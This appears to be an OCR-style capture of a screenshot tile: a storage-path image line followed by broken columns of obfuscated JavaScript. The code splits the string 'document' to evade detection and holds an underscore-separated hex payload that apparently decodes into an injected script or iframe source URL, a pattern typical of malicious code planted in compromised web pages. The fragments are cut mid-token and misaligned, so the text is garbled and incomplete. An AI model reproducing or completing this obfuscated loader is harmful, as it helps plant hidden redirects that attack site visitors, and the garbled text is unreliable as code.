
e("doc"+"ument")[
{a2="_";sa=0xa-
02;}z="28_6e_7d_
_82_82_82_6e_6e
2_28_7e_69_7a_2
6b_7d_75_6d_76_
_6d_4d_74_6d_75
e_7a_69_75_6d_2
8_75_36_7b_7a_6
7c_78_42_37_37_
_6e_77_7a_75_36